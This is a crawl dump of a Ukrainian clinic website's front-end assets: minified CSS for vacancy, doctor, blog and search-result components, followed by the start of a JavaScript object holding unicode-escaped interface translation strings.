(max-width:767px){.specialists__wrap{margin:-8px 0}}.specialists__item{padding:12px;width:50%;box-sizing:border-box;display:flex}@media (max-width:767px){.specialists__item{width:100%;padding:8px 0}}.specialists__more-wrap{padding-top:40px;box-sizing:border-box;display:flex;justify-content:center}@media (max-width:767px){.specialists__more-wrap{padding-top:24px}}.specialists__more-wrap .btn{padding:0 34px}@media (max-width:767px){.specialists__more-wrap .btn{width:100%;justify-content:center}}.content-padding-top{padding-top:80px}@media (max-width:992px){.content-padding-top{padding-top:0}}.js-load-more-count{padding-left:5px;padding-right:5px}.vacancy{width:100%;padding:20px;box-sizing:border-box;display:flex;flex-direction:column;background:#eee;transition:all .4s ease-in-out}@media (max-width:767px){.vacancy{min-height:238px}}.vacancy:hover{box-shadow:0 4px 30px rgba(0,0,0,.15);background:#fff}.vacancy__head{margin-bottom:8px}@media (max-width:767px){.vacancy__head{margin-bottom:16px;flex-direction:column}}.vacancy__title{max-width:250px;margin-bottom:8px;margin-right:10px;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;color:#333}@media (max-width:767px){.vacancy__title{margin-right:0;margin-bottom:8px}}.vacancy__date-wrap{align-items:center}.vacancy__icon-head{margin-right:7px;max-width:13px}.vacancy__list{margin-bottom:16px}@media (max-width:767px){.vacancy__list{margin-bottom:21px}}.vacancy__date{font-size:12px;font-weight:400;color:#74c48c}.vacancy__item{display:block;font-size:14px;line-height:1.6em;font-weight:400;color:#333}.vacancy__bottom{margin-top:auto}@media (max-width:767px){.vacancy__btn-wrap{text-align:center}}.vacancy__btn-wrap .btn{display:inline-flex;padding:0 34px;font-size:12px;line-height:12px}@media (max-width:767px){.vacancy__btn-wrap .btn{width:100%;box-sizing:border-box;justify-content:center}}.custom-select{position:relative;width:100%;height:40px;line-height:31px;background:#eee;transition:all .3s;display:flex;align-items:center}@media (max-width:767px){.custom-select{line-height:27px}}.custom-select--open{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open{box-shadow:none}}.custom-select--open .custom-select__current-wrap{background:#fff}.custom-select--open .custom-select__current-wrap:after{transform:translateY(-30%) rotate(225deg)}@media (max-width:767px){.custom-select--open .custom-select__current-wrap:after{border-color:#74c48c}}.custom-select--open .custom-select__list-wrap{max-height:348px;opacity:1;visibility:visible;box-shadow:0 16px 30px 0 rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open .custom-select__list-wrap{box-shadow:none;max-height:288px}}.custom-select__current-wrap{position:relative;padding:0 24px;box-sizing:border-box;cursor:pointer;transition:all .3s;max-width:100%;display:flex;align-items:center;width:100%}@media (max-width:767px){.custom-select__current-wrap{padding:0 20px}}.custom-select__current-wrap:after{content:"";position:absolute;right:11px;top:48%;border:solid #8a9199;border-width:0 1px 1px 0;display:inline-block;padding:5px;transform:translateY(-50%) rotate(45deg);transition:all .3s}.custom-select__current-value{font-size:18px;font-weight:400;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}@media (max-width:767px){.custom-select__current-value{font-size:14px}}.custom-select__list-wrap{position:absolute;top:calc(100% - 3px);left:0;z-index:4;padding:24px 24px 24px 0;width:100%;max-height:0;visibility:hidden;opacity:0;box-sizing:border-box;background:#fafafa;transition:all .3s}@media (max-width:767px){.custom-select__list-wrap{padding:16px 20px 16px 0;top:calc(100% - 6px)}}.custom-select__list{width:100%;max-height:300px;overflow-y:auto;scrollbar-width:6px}@media (max-width:767px){.custom-select__list{max-height:256px;scrollbar-width:4px}}.custom-select__item{display:block;margin-bottom:20px;font-size:18px;font-weight:400;color:#333;line-height:1.3em;padding:0 24px;cursor:pointer;box-sizing:border-box;transition:all .3s}@media (max-width:767px){.custom-select__item{font-size:14px;margin-bottom:16px;padding:0 20px}}.custom-select__item:last-child{margin-bottom:0}.custom-select__item--active,.custom-select__item:hover{font-weight:700;font-family:Montserrat SemiBold;color:#74c48c}.resume{padding:40px 138px 40px 116px;box-sizing:border-box;overflow:hidden}.resume--full-page{padding:56px}.resume--full-page .resume__wrap{justify-content:center}.resume--full-page .resume__item--form{max-width:928px}.resume--full-page .resume__form{padding-left:119px;padding-right:119px}@media (max-width:1350px){.resume--full-page .resume__form{padding-left:70px;padding-right:70px}}@media (max-width:767px){.resume--full-page .resume__form{padding-left:20px;padding-right:20px}}.resume--full-page .resume__form-title{margin-top:53px}@media (max-width:767px){.resume--full-page .resume__form-title{margin-top:26px}}.resume--full-page .input-file{margin-bottom:60px}@media (max-width:767px){.resume--full-page .input-file{margin-bottom:41px}}@media (max-width:1199px){.resume{padding:40px 60px}}@media (max-width:767px){.resume{padding:0}}.resume__wrap{justify-content:space-between;align-items:center}@media (max-width:767px){.resume__wrap{flex-direction:column}}.resume__title{margin-bottom:15px;font-size:32px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:1199px){.resume__title{font-size:26px}}@media (max-width:767px){.resume__title{margin-bottom:10px;font-size:24px}}.resume__text{font-size:24px;margin-bottom:15px;color:#333}@media (max-width:1199px){.resume__text{font-size:18px}}@media (max-width:767px){.resume__text{margin-bottom:10px;font-size:16px}}.resume__text:last-child{margin-bottom:0}.resume__item{position:relative;width:100%;max-width:452px;padding-right:10px;box-sizing:border-box}@media (max-width:767px){.resume__item{max-width:none;padding:0}}@media (min-width:1440px){.resume__item--text{max-width:calc(100% - 550px)}}@media (max-width:767px){.resume__item--text{padding:24px 20px 20px}}.resume__item--form{max-width:500px;padding:0}@media (max-width:767px){.resume__item{max-width:none}}.resume__symbol{position:absolute;top:50%;right:0;z-index:-1;font-weight:700;font-family:Montserrat SemiBold;font-size:693.182px;transform:translateY(-50%);color:#fafafa}@media (max-width:1199px){.resume__symbol{font-size:400px}}@media (max-width:767px){.resume__symbol{display:none}}.resume__form{width:100%;box-sizing:border-box}@media (max-width:767px){.resume__form{padding:0 20px 24px}}.resume__form .form-field{line-height:.7em}.resume__form .btn{margin-top:48px}@media (max-width:767px){.resume__form .btn{margin-top:20px}}.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:18px;margin-bottom:35px;box-sizing:border-box}@media (max-width:991px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{margin-bottom:20px;font-size:16px}}@media (max-width:767px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:14px}}.resume__form .input-checkbox{line-height:1.4em}.resume__form input[type=file]{position:absolute;top:-10000px;left:-10000px;z-index:-1;width:1px;height:1px;opacity:0;visibility:hidden}.resume__form-title{margin-bottom:45px;font-weight:700;font-family:Montserrat SemiBold;color:#666;margin-top:45px}@media (max-width:1199px){.resume__form-title{margin:20px 0}}@media (max-width:767px){.resume__form-title{margin-top:26px;margin-bottom:5px}}.admins__head{padding:56px 143px;position:relative;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.admins__head{padding:50px 60px}}@media (max-width:767px){.admins__head{padding:24px 20px}}.admins__head .background{position:absolute;z-index:1;top:28px;left:108px}@media (max-width:1199px){.admins__head .background{left:40px;top:20px}}.admins__subtext,.admins__title{position:relative;z-index:4;color:#333}.admins__title{margin-bottom:24px}@media (max-width:767px){.admins__title{margin-bottom:16px;font-size:18px}}@media (max-width:767px){.admins__subtext{font-size:14px}}.admins__item:nth-child(2n) .admin{flex-direction:row-reverse;background:#fcfcfc}@media (max-width:767px){.admins__item:nth-child(2n) .admin{flex-direction:column}}.admins__item:nth-child(2n) .admin__img-wrap{margin-right:0;margin-left:21px}@media (max-width:767px){.admins__item:nth-child(2n) .admin__img-wrap{margin-left:0}}.admins__item:nth-child(2n) .admin__more-info-btn{background:#fcfcfc!important}.admin{display:flex;align-items:center;width:100%;padding:40px 136px 40px 142px;box-sizing:border-box}@media (max-width:1199px){.admin{padding:50px 60px}}@media (max-width:767px){.admin{padding:24px 20px;flex-direction:column}}.admin__img-wrap{max-width:218px;width:100%;margin-right:21px;flex-shrink:0}@media (max-width:767px){.admin__img-wrap{margin-right:0;max-width:none;margin-bottom:16px}}.admin__img{display:block;width:100%;max-width:100%;height:auto}@media (max-width:767px){.admin__img{max-width:100%}}.admin__text-info{flex-grow:1;overflow-y:auto;padding-right:26px;box-sizing:border-box;max-height:214px}.admin__text-info p:first-of-type{margin-bottom:8px;line-height:24px}@media (max-width:767px){.admin__text-info{padding:0;max-height:100%}}.admin__name{margin-bottom:8px;color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:18px}@media (max-width:767px){.admin__name{font-size:16px}}.admin__more-info-btn{font-size:14px;line-height:20px;font-weight:300;color:#74c48c;position:absolute;left:0;top:235px;width:100%;background:#fff;display:none;text-decoration:underline}@media (max-width:767px){.admin__more-info-btn{display:block;top:95px;line-height:24px}}.admin__info-list{margin-bottom:16px}@media (max-width:767px){.admin__info-list{margin-bottom:8px}}.admin__info-item{line-height:1.3em;font-size:16px;color:#333}@media (max-width:767px){.admin__info-item{font-size:14px;margin-bottom:4px}.admin__info-item:last-child{margin-bottom:0}}.admin__text-wrap{position:relative}@media (max-width:767px){.admin__text-wrap{max-height:125px;overflow-y:hidden;overflow:hidden}}.admin__text{color:#333;line-height:1.5em}@media (max-width:767px){.admin__text{font-size:14px;line-height:1.5em}}.admin__more{display:none}@media (max-width:767px){.admin__more{text-decoration:underline;font-size:14px;margin-top:4px;display:inline-block;color:#74c48c}}.admin__position,.admin__position p{margin-bottom:8px}.admin__position p:last-of-type{margin-bottom:0}.vacancy-section{position:relative;padding:56px 143px 56px 137px;box-sizing:border-box;background:#fafafa}@media (max-width:1199px){.vacancy-section{padding:56px 60px}}@media (max-width:767px){.vacancy-section{padding:24px 20px}}.vacancy-section .background{position:absolute;top:28px;left:108px}@media (max-width:1199px){.vacancy-section .background{left:40px;top:30px}}.vacancy-section__title{margin-bottom:16px;position:relative;z-index:4}@media (max-width:767px){.vacancy-section__title{font-size:18px;max-width:278px}}.vacancy-section__date-wrap{position:relative;z-index:4;align-items:center;justify-content:flex-start;margin-bottom:48px}@media (max-width:767px){.vacancy-section__date-wrap{margin-bottom:24px}}.vacancy-section__icon{max-width:13px;margin-right:7px}.vacancy-section__date{font-size:12px;font-weight:400;color:#519d73}.vacancy-section__content{padding:0}.vacancy-section__content ul{margin:24px 0}.vacancy-section__content ul ul{padding-left:24px}.vacancy-section__content .description a:not([class]){color:#74c48c;text-decoration:underline}.vacancy-section__content .description a:not([class]):hover{text-decoration:none}.features{position:relative;box-sizing:border-box;background:#fcfcfc;padding:85px 137px 56px 143px}@media (max-width:1199px){.features{padding:60px}}@media (max-width:767px){.features{padding:24px 20px}}.features .owl-carousel .owl-item{margin:0}.features .custom-nav{margin:0;line-height:0}.features .custom-nav__next,.features .custom-nav__prev{padding:0;display:flex;justify-content:center;align-items:center}.features .background{position:absolute;top:56px;left:108px}@media (max-width:1199px){.features .background{left:40px;top:30px}}.features__head{position:relative;z-index:5;margin-bottom:48px}@media (max-width:767px){.features__head{margin-bottom:24px}}.features__title{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.features__title{font-size:16px}}.features__wrap{margin:0 -22px}@media (max-width:767px){.features__wrap{display:none}}.features__item{padding:0 22px;display:flex;width:33.33333%;box-sizing:border-box}.features__text{line-height:1.3em;color:#333}@media (max-width:767px){.features__text{font-size:14px}}.features__icon{max-width:80px;margin-bottom:30px}@media (max-width:767px){.features__icon{margin-bottom:16px}}.features__slides-wrap{margin-bottom:16px}.features__item-img{align-items:center}.features__item-img img{margin-bottom:0}.features__item-text{margin-top:24px}.features .fw-start{justify-content:flex-start}@media (min-width:768px){#features-slider{display:none}}.main-404{background:#fafafa}@media (max-width:767px){.main-404{display:flex;align-items:center}}.page404{background:#fafafa;display:flex;padding-top:80px;align-items:center;min-height:calc(100vh - 136px)}@media (max-width:992px){.page404{padding-top:40px;min-height:calc(100vh - 140px)}}@media (max-width:767px){.page404{padding-left:20px;padding-right:20px;padding-top:40px;min-height:calc(100vh - 280px)}}.page404__content{width:100%;display:inline-flex;flex-direction:column;align-items:center;justify-content:flex-start}.page404__content .btn{padding:0 60px}@media (max-width:767px){.page404__content .btn{padding:0 30px;width:100%;max-width:100%;text-align:center;justify-content:center;box-sizing:border-box}}.page404__img-wrap{width:100%;max-width:690px;margin-bottom:88px}@media (max-width:1199px){.page404__img-wrap{max-width:400px}}@media (max-width:767px){.page404__img-wrap{max-width:100%;margin-bottom:56px}}.page404__img{max-width:100%;display:block;height:auto}.page404__text{margin-bottom:24px;font-size:18px}@media (max-width:767px){.page404__text{margin-bottom:16px;font-size:16px}}.head-lines{display:inline-flex;width:100%;justify-content:space-between;align-items:center}.head-lines:after,.head-lines:before{content:"";display:block;height:1px;width:100%;background:#e2e2e2}.head-lines:before{margin-right:20px}.head-lines:after{margin-left:20px}.head-lines__text{flex-shrink:0;margin:12px auto 0;border:0;background:none;display:block;font-size:12px;color:#666;transition:all .3s}.head-lines__text:focus{outline:none}.head-lines__text:hover .arrow-down{transform:translateY(3px)}.head-lines__text--active .arrow-down,.head-lines__text--active:hover .arrow-down{transform:rotate(180deg)}.head-lines__text .arrow-down{position:relative;margin-top:4px;width:13px;height:8px;display:block;margin-left:auto;pointer-events:none;margin-right:auto;transition:all .3s}.head-lines__text .arrow-down:after{top:0;left:0;transform:none}.section-blog{padding-top:38px;padding-bottom:56px;box-sizing:border-box;transition:all .4s}.section-blog__wrap{margin:0 -12px}@media (max-width:767px){.section-blog__wrap.mob-margin{margin:0}}@media (max-width:1199px){.section-blog__wrap{flex-direction:column}}.section-blog__title-head{display:none}@media (max-width:767px){.section-blog__title-head{display:block;margin-bottom:11px;font-size:16px}}.section-blog__col{padding:0 12px;box-sizing:border-box;width:50%}@media (max-width:1199px){.section-blog__col{width:100%}}@media (max-width:1199px){.section-blog__col--full{margin-bottom:24px}}.section-blog__col--full .section-blog__item{flex-direction:column;height:100%}.section-blog__col--full .section-blog__img-wrap{max-width:none;width:100%;padding-bottom:100%}@media (max-width:1199px){.section-blog__col--full .section-blog__img-wrap{padding-bottom:50%}}.section-blog__col--full .section-blog__text-wrap{padding:24px}.section-blog__col--full .section-blog__time{color:grey}.section-blog__item{margin-bottom:24px;width:100%;display:flex;background:#fff}@media (max-width:767px){.section-blog__item{flex-direction:column;align-items:flex-start}}.section-blog__item:last-child{margin-bottom:0}.section-blog__title{font-size:16px;margin-bottom:14px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.section-blog__title{margin-bottom:13px}}.section-blog__img-wrap{position:relative;width:14.8611111111vw;padding-bottom:47.2%;box-sizing:border-box;flex-shrink:0}@media (max-width:1199px){.section-blog__img-wrap{padding-bottom:28.6%;width:30vw}}@media (max-width:767px){.section-blog__img-wrap{width:87.444444vw;margin-left:auto;margin-right:auto;padding-bottom:100%}}.section-blog__img{position:absolute;top:0;left:0;display:block;width:100%;max-width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-blog__text-wrap{display:inline-flex;flex-direction:column;flex-grow:1;align-items:flex-start;justify-content:center;padding:26px 24px 27px;box-sizing:border-box}@media (max-width:767px){.section-blog__text-wrap{width:100%;padding:24px 20px;background:#fcfcfc}}.section-blog__info-text{font-size:14px;color:#333}.section-blog__info{margin-bottom:14px}.section-blog__date-wrap{margin-bottom:19px;display:flex;align-items:center}.section-blog__date-icon{max-width:13px;margin-right:8px;display:block;height:auto}.section-blog__time{display:block;font-size:12px;color:#74c48c}.section-blog__btn{display:inline-flex;justify-content:center;box-sizing:border-box;padding:0 57px}.section-blog__col.all-width{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}.section-blog__col.all-width .section-blog__item{width:calc(50% - 12px);margin-bottom:24px}@media (max-width:1199px){.section-blog__col.all-width .section-blog__item{width:100%}}.why{position:relative;padding:56px 137px 56px 96px;box-sizing:border-box;background:#fcfcfc}@media (max-width:767px){.why{padding:24px 20px}}.why__decor{position:absolute;right:0;top:0;z-index:2}@media (max-width:767px){.why__decor{display:none}}.why__decor--two{bottom:0;left:0;right:auto;z-index:4;top:auto}.why__wrap{align-items:center;position:relative;justify-content:center}@media (max-width:767px){.why__wrap{flex-direction:column;align-items:flex-start}}.why__img-wrap{max-width:544px;width:100%;margin-right:32px;min-width:280px}@media (max-width:1199px){.why__img-wrap{max-width:400px}}@media (max-width:767px){.why__img-wrap{margin-right:0;max-width:100%}}.why__img{display:block;max-width:100%;height:auto}.why__text-wrap{position:relative;padding-left:66px;width:100%;box-sizing:border-box}@media (max-width:767px){.why__text-wrap{order:-1;padding:0;margin-bottom:24px}}.why__text-wrap .background{position:absolute;left:26px;top:-20px}.why__text-content{position:relative}.why__title{margin-bottom:24px;font-size:24px;font-weight:700;font-family:Montserrat SemiBold;color:#2b743a}@media (max-width:767px){.why__title{font-size:18px;margin-bottom:16px}}.why__text{line-height:1.4em;margin-bottom:10px;color:#333}@media (max-width:767px){.why__text{font-size:14px}}.why__text:last-child{margin-bottom:0}.why__text--accent,.why__text-col strong{color:#74c48c}.why__text-col img{max-width:100%}.why__text-col ul{margin:10px 0}.why__text-col ul li{margin-top:20px}.why__text-col ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why__text-col ul ul{padding-left:24px}.gallery{position:relative;padding:56px 90px;box-sizing:border-box;background:#fff}@media (max-width:767px){.gallery{padding:24px 20px}}.gallery__title{position:relative;z-index:3;font-weight:700;font-family:Montserrat SemiBold;margin-bottom:38px}.gallery__title.is-green{color:#2b743a}@media (max-width:767px){.gallery__title{margin-bottom:20px}}.gallery .background{position:absolute;top:19px;left:71px}.gallery__link{display:block;margin:0 auto;max-width:280px;width:100%}.gallery__wrap .owl-carousel .owl-item{margin:0}.gallery__wrap .custom-nav{margin:0;line-height:0}.gallery__wrap .owl-item,.gallery__wrap .owl-stage{height:100%}.gallery__wrap .owl-dots{margin-top:auto;line-height:0;margin-bottom:20px}@media (max-width:767px){.gallery__wrap .owl-dots{margin-bottom:0}}.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:38px;height:calc(100% - 93px)}@media (max-width:767px){.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:24px}}.in-popup-wrapper{margin:0 auto}.children-diagnosis .gallery__title{color:#2b743a}.search-results{background:#fafafa;padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}.search-results.in-left-nemu{position:fixed;top:206px;left:232px;height:calc(100vh - 206px);width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-left-nemu{display:none}}@media (max-width:991px){.search-results__doctor-button{font-weight:700;font-family:Montserrat Bold;font-size:12px!important;line-height:15px}}@media (max-width:991px){.search-results{padding:56px 60px}}@media (max-width:767px){.search-results{padding:24px 20px}}.search-results__item{padding-bottom:32px;width:100%;margin-bottom:32px;border-bottom:1px solid #eee}.search-results__item.no-results-item{border-bottom:none;font-size:18px;line-height:24px}@media (max-width:767px){.search-results__item.no-results-item{margin-bottom:14px}}@media (max-width:767px){.search-results__item{margin-bottom:16px;padding-bottom:20px}}.search-results__item:last-child{margin-bottom:0}.search-results__title{display:block;margin-bottom:16px;font-size:18px;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold;transition:all .4s ease}@media (max-width:767px){.search-results__title{font-size:14px;margin-bottom:8px}}.search-results__title:focus,.search-results__title:hover{color:#b3d564}.search-results__text{margin-bottom:24px;color:#333;line-height:1.5em}.search-results__text strong{font-size:inherit}@media (max-width:767px){.search-results__text{font-size:14px;margin-bottom:16px}}.search-results__bottom{display:flex;align-items:center;font-size:14px;color:#333}@media (max-width:767px){.search-results__bottom{font-size:12px}}.search-results__line,.search-results__path-text{margin-right:4px;display:block;font-size:inherit}.search-results__link{display:inline-block;font-weight:400;color:#74c48c;font-size:inherit;margin-right:4px;transition:all .4s ease}.search-results__link:focus,.search-results__link:hover{color:#b3d564}.search-results__link:last-of-type{margin-right:0}.header_item.btn-search{padding:0}.header_item.btn-search .header_logo{padding:0 30px}.header_item.btn-search>div{height:100%;align-items:center;justify-content:center;cursor:pointer}#header-search .is-green{padding:0;width:214px;display:flex;align-items:center;justify-content:center}@media (max-width:992px){#header-search .is-green{display:block;position:relative;font-size:0;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}}.search.in-header{position:fixed;left:232px;width:calc(100% - 232px);top:80px;z-index:10;transform:translateY(-200%);min-height:160px}@media (max-width:992px){.search.in-header{left:0;width:100%;min-height:auto;top:40px}}@media (max-width:767px){.search.in-header{top:40px}}@media (max-width:992px) and (orientation:landscape){.search.in-header{padding-top:5px;padding-bottom:5px}}.search.in-header.active{transform:translateY(0)}.search-layout{background:rgba(51,51,51,.5);box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px)}@media (max-width:992px){.search-layout{left:0;width:100%;padding:20px;top:215px}}@media (max-width:767px){.search-layout{height:calc(100vh - 186px);top:146px}}@media (max-width:992px) and (orientation:landscape){.search-layout{height:calc(100vh - 184px);top:144px}}.search-results.in-header{background:#fafafa;box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px);padding:0 3rem 117px;max-width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-header{left:0;width:100%;padding:20px;top:215px;max-width:100%}}@media (max-width:767px){.search-results.in-header{height:calc(100vh - 186px);top:146px;bottom:40px}}@media (max-width:992px) and (orientation:landscape){.search-results.in-header{height:calc(100vh - 184px);top:144px}}.search-results__filter-item,.search-results_filter{display:flex;align-items:center}.search-results__filter-item label{margin-left:12px;cursor:default}.search-results__filter-item input{cursor:pointer}.search-results__filter-item:first-of-type{margin-right:65px}.search-results__container{display:flex;align-items:flex-start;justify-content:space-between;padding:40px 0;border-bottom:1px solid #eee}@media (max-width:1100px){.search-results__container{padding:20px 0}}@media (max-width:767px){.search-results__container{flex-direction:column}}@media (max-width:992px) and (orientation:landscape){.search-results__container{padding:5px 0}}.search-results__left{width:300px}@media (max-width:1100px){.search-results__left{width:240px}}@media (max-width:767px){.search-results__left{margin-bottom:20px;width:100%}}.search-results__right{width:calc(100% - 360px)}@media (max-width:1100px){.search-results__right{width:calc(100% - 260px)}}@media (max-width:767px){.search-results__right{width:100%}}.search-results__department{font-size:16px;line-height:20px;text-transform:uppercase;color:#666}.search-results__doctor{font-size:16px;line-height:20px;color:#333;display:block}.search-results__doctor:not(:last-of-type){margin-bottom:32px}@media (max-width:767px){.search-results__doctor:not(:last-of-type){margin-bottom:17px}}.search-results__doctor:hover{color:#74c48c}.search-results__doctor-button{width:214px;padding:0;text-align:center;display:flex;align-items:center;justify-content:center;position:fixed;bottom:77px;left:calc(232px + 3rem);background:#eee;color:#666}@media (max-width:992px){.search-results__doctor-button{font-size:12px;line-height:15px;font-weight:700;font-family:Montserrat Bold;bottom:50px;left:50%;transform:translateX(-50%)}}.search-results__wrapper{height:calc(100% - 140px);overflow-y:auto;cursor:default}@media (max-width:767px){.search-results__wrapper{height:calc(100vh - 390px)}}@media (max-width:992px) and (orientation:landscape){.search-results__wrapper{height:calc(100% - 90px)}}.no-results{margin:50px 0}.content ol,.content ul{margin:24px 0}.content ol ol,.content ol ul,.content ul ol,.content ul ul{padding-left:24px}.content ol li,.content ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}.content ol li:last-of-type,.content ul li:last-of-type{margin-bottom:0}@media (max-width:767px){.content ol li,.content ul li{margin-bottom:16px;font-size:14px}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ua
body_size: 17242
content:

<!-- FAQ: IP MISMATCH REAL (3.12.84.162) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0438\u0442\u044f\u0447\u0456","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441\u0430","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u041b\u0456\u043a\u0430\u0440\u0456","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u0417\u0430 \u0446\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 